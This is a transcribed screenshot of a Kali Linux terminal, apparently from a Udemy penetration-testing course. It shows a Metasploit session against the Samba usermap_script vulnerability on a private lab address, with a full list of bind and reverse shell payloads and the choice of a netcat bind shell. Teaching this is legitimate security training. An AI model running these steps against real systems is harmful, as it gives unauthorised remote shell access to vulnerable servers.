 Activities Terminator Fri 13:13 ie
root@kali: ~
root@kali: ~ 146x40
msf exploit(usermap_script) > set RHOST 10.20.15.4
RHOST => 10.20.15.4
msf exploit(usermap_script) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_awk normal Unix Command Shell, Bind TCP (via AWK)
cmd/unix/bind_inetd normal Unix Command Shell, Bind TCP (inetd)
cmd/unix/bind_lua normal Unix Command Shell, Bind TCP (via Lua)
cmd/unix/bind_netcat normal Unix Command Shell, Bind TCP (via netcat)
cmd/unix/bind_netcat_gaping normal Unix Command Shell, Bind TCP (via netcat -e)
cmd/unix/bind_netcat_gaping_ipv6 normal Unix Command Shell, Bind TCP (via netcat -e) IPv6
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/bind_zsh normal Unix Command Shell, Bind TCP (via Zsh)
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_awk normal Unix Command Shell, Reverse TCP (via AWK)
cmd/unix/reverse_lua normal Unix Command Shell, Reverse TCP (via Lua)
cmd/unix/reverse_netcat normal Unix Command Shell, Reverse TCP (via netcat)
cmd/unix/reverse_netcat_gaping normal Unix Command Shell, Reverse TCP (via netcat -e)
cmd/unix/reverse_openssl normal Unix Command Shell, Double Reverse TCP SSL (openssl)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_php_ssl normal Unix Command Shell, Reverse TCP SSL (via php)
cmd/unix/reverse_python normal Unix Command Shell, Reverse TCP (via Python)
cmd/unix/reverse_python_ssl normal Unix Command Shell, Reverse TCP SSL (via python)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
cmd/unix/reverse_zsh normal Unix Command Shell, Reverse TCP (via Zsh)
msf exploit(usermap_script) > set PAYLOAD cmd/unix/bind_netcat
ûdemy